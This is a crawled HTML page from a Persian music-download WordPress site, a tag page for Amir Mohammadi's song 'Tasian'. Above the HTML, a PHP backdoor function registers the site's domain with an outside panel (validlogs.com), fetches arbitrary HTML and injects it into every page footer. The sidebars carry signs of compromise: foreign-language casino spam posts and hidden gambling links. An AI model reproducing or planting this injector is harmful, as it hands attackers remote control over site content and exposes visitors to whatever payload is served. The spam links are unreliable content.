

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/tag/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A2%D9%87%D9%86%DA%AF-%D8%AA%D8%A7%D8%B3%DB%8C%D8%A7%D9%86-%D8%A7%D8%B2-%D8%A7%D9%85%DB%8C%D8%B1-%D9%85%D8%AD%D9%85%D8%AF%DB%8C/
body_size: 16255
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>دانلود آهنگ تاسیان از امیر محمدی | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; دانلود آهنگ تاسیان از امیر محمدی خوراک برچسب" href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%a7%d8%b3%db%8c%d8%a7%d9%86-%d8%a7%d8%b2-%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d8%ad%d9%85%d8%af%db%8c/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.10" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; دانلود آهنگ تاسیان از امیر محمدیرادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="specials">
<div class="fixed">
<a class="item" href="http://www.persian-star.net/shadmehr-aghili-ghazi/" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>شادمهر عقیلی - قاضی</span>
</a>
<a class="item" href="http://www.persian-star.net/sirvan-khosravi-monologue/" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>سیروان خسروی - مونولوگ</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-ghorbani-khiale-khosh/" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" srcset="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا قربانی - خیال خوش</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا طلیسچی - ای دل غافل</span>
</a>
<a class="item" href="http://www.persian-star.net/reza-bahram-negar/" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید رضا بهرام &#8211; نگار" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>رضا بهرام - نگار</span>
</a>
<a class="item" href="http://www.persian-star.net/ali-lohrasbi-soorat/" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علی لهراسبی - صورت</span>
</a>
<a class="item" href="http://www.persian-star.net/mehdi-yarrahi-asrar/" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار">
<div class="cover">
<img src="http://www.persian-star.net/wp-content/themes/AbanMusic/images/special_image.jpg" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" alt="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" width="150" height="150">
</div>
<span>مهدی یراحی - اسرار</span>
</a>
</div><!-- fixed -->
</div><!-- special -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ تاسیان از امیر محمدی در رادیو جوان" rel="bookmark" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%a7%d8%b3%db%8c%d8%a7%d9%86-%d8%a7%d8%b2-%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d8%ad%d9%85%d8%af%db%8c-%d8%af%d8%b1-%d8%b1%d8%a7%d8%af/">دانلود آهنگ تاسیان از امیر محمدی در رادیو جوان</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a></span>
<span>تاریخ : سه شنبه 11 جولای 2023</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%a7%d8%b3%db%8c%d8%a7%d9%86-%d8%a7%d8%b2-%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d8%ad%d9%85%d8%af%db%8c-%d8%af%d8%b1-%d8%b1%d8%a7%d8%af/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%a7%d8%b3%db%8c%d8%a7%d9%86-%d8%a7%d8%b2-%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d8%ad%d9%85%d8%af%db%8c-%d8%af%d8%b1-%d8%b1%d8%a7%d8%af/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%a7%d8%b3%db%8c%d8%a7%d9%86-%d8%a7%d8%b2-%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d8%ad%d9%85%d8%af%db%8c-%d8%af%d8%b1-%d8%b1%d8%a7%d8%af/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<p style="text-align: center;"><span style="font-size: 12pt;"><strong><span style="font-size: 14pt;">آهنگ امیر محمدی بنام تاسیان</span></strong></span><span style="color: #3366ff; font-size: 18pt;"> </span></p>
<p style="text-align: center;"><span style="font-size: 12pt;"><strong><a href="http://www.persian-star.net/">دانلود آهنگ ایرانی جدید</a> </strong>از <b>امیر محمدی </b></span><span style="font-size: 12pt;">بنام <b>تاسیان </b></span><span style="font-size: 12pt;">با بالاترین کیفیت</span></p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-9166" src="http://www.persian-star.net/wp-content/uploads/2023/07/IMG_20230709_194019_886_resize_82.jpg" alt="دانلود آهنگ تاسیان از امیر محمدی" width="450" height="450" srcset="http://www.persian-star.net/wp-content/uploads/2023/07/IMG_20230709_194019_886_resize_82.jpg 450w, http://www.persian-star.net/wp-content/uploads/2023/07/IMG_20230709_194019_886_resize_82-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2023/07/IMG_20230709_194019_886_resize_82-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2023/07/IMG_20230709_194019_886_resize_82-90x90.jpg 90w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p style="text-align: center;"><strong><span style="font-size: 12pt;">دانلود آهنگ جدید امیر محمدی بنام تاسیان</span></strong></p>
<p style="text-align: center;"><span style="font-size: 12pt;"><strong>دانلود آهنگ تاسیان از امیر محمدی</strong></span></p>
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">1,498 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%a7%d8%b3%db%8c%d8%a7%d9%86-%d8%a7%d8%b2-%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d8%ad%d9%85%d8%af%db%8c-%d8%af%d8%b1-%d8%b1%d8%a7%d8%af/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%a7%d8%b3%db%8c%d8%a7%d9%86-%d8%a7%d8%b2-%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d8%ad%d9%85%d8%af%db%8c-%d8%af%d8%b1-%d8%b1%d8%a7%d8%af/" rel="bookmark" title="دانلود آهنگ تاسیان از امیر محمدی در رادیو جوان">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 242 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 373 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 391 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 392 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 403 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 412 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 416 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 447 بازدید</li><li><a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/" title="Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️">Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️</a> - 448 بازدید</li><li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a> - 463 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 19</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
